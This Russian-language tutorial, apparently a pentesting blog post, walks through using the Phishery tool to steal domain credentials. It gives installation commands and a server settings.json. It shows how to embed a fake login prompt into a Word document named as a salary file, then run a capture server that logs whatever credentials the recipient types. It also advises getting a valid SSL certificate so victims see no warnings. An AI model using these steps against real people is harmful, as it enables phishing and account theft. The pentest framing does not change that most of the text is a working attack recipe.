Данные

Дед ИнсайдPhishery. Получаем учетные данные пользователя

В рамках тестирования на проникновение часто приходится прибегать к социальной инженерии. И один из самых ценных видов информации, который можно получить у пользователя — это его аутентификационные данные доменной учетной записи. Способов получения очень много, один из них — использовать инструмент Phishery. Phishery встраивает в существующий документ Microsoft Word появляющееся окно с требованием ввести имя пользователя и пароль.

Установка

Установка в Kali Linux

В Kali Linux установка производится через пакетный менеджер:

apt-get install phishery

Установка в Debian

Если требуется установить на чистый сервер, то под требуемую архитектуру скачиваем последнюю версию с исполняемыми файлами по адресу:

https://github.com/ryhanson/phishery/releases

(ссылка может меняться с выходом новых версий):

wget https://github.com/ryhanson/phishery/releases/download/v1.0.2/phishery1.0.2linux-amd64.tar.gz

Создаем каталог phishery:

mkdir phishery

Распаковываем:

tar -xvf phishery.tar.gz --strip=1 -C ./phishery

И переходим в каталог:

cd phishery

Подготовка к работе

Получаем SSL сертификат на наше доменное имя, чтобы при фишинге не появлялось дополнительных окон с предупреждением (получить сертификат можно например у Let’s Encrypt).

Открываем файл настроек (settings.json):

{

"ip": "0.0.0.0",

"port": "443",

"sslCert": "server.crt",

"sslKey": "server.key",

"basicRealm": "Secure Document Gateway",

"responseStatus": 200,

"responseFile": "template.dotx",

"responseHeaders": [

["Content-Type", "application/vnd.openxmlformats-officedocument.wordprocessingml.template"]

]

}

в настройках нам нужно указать:

port — порт, на котором будет работать сервер;

sslCert — действительный сертификат;

sslKey — действительный ключ.

Создание фишингового файла

После настройки phishery, загружаем на сервер файл в формате docx, в который мы встроим фишинговый код (в примере zarplata.docx) и добавляем в него фишинговый код:

./phishery -u https://blackdiver.net/docs -i zarplata.docx -o zarplata_phish.docx

описание параметров:

-u — адрес, по которому будет доступен фишинговый сервер;

-i — файл, в который будет встраиваться фишинговый запрос (файл может содержать любую информацию, этот текст увидит пользователь при открытии файла).

-o — имя создаваемого файла с закладкой.

Запуск сервера

Запускаем сервер, для получения и сохранения аутентификационных данных (сервер не умеет самостоятельно работать в режиме демона. Поэтому окно с запущенным сервером нужно держать постоянно открытым или вручную запустить в режиме демона:

./phishery -s settings.json -c credentials.json

описание параметров:

-s — файл настроек;

-c — файл, в который будут записываться данные аутентификации.

Получение учетных данных

Теперь отправляем файл жертве и ждем открытия.



Окно

При открытии файла, поверх MS Word появится окно запроса имени и пароля.



Учетные записи

При вводе любых данных и нажатии OK, мы получим эти данные и они отобразятся в логах.

Сохраненные учетные записи

а так же запишутся в файл credentials.json.